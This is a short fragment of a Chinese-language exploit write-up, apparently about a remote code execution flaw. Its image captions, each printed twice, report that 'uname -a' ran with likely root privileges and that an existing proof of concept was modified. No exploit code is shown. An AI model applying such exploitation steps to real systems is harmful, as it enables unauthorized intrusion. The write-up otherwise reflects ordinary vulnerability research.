 可以看见执行了命令uname -a,实现了RCE,而且因为是使用的Root权限的ssh登录,极有可能为root权限执行的命令。
可以看见执行了命令uname -a,实现了RCE,而且因为是使用的Root权限的ssh登录,极有可能为root权限执行的命令。
 直接利用依旧是普通权限。
直接利用依旧是普通权限。
 在原有poc基础上修改,可以看到。
在原有poc基础上修改,可以看到。